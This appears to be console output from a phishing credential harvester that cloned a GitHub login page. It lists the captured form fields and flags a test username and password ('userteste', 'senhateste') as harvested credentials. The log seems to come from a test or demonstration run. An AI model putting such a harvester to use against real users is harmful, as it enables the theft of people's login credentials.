 [*] WE GOT A HIT! Printing the output:
PARAM: commit=Sign+in
PARAM: authenticity_token=
POSSIBLE USERNAME FIELD FOUND: login=userteste
POSSIBLE PASSWORD FIELD FOUND: password=senhateste
PARAM: webauthn-conditional=undefined
PARAM: javascript-support=true
PARAM: webauthn-support=unsupported
PARAM: webauthn-iuvpaa-support=unsupported
POSSIBLE USERNAME FIELD FOUND: return_to=https://github.com/login
PARAM: allow_signup=
PARAM: client_id=
PARAM: integration=
PARAM: required_field_b9ec=
PARAM: timestamp=1704852164973
POSSIBLE PASSWORD FIELD FOUND: timestamp_secret=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.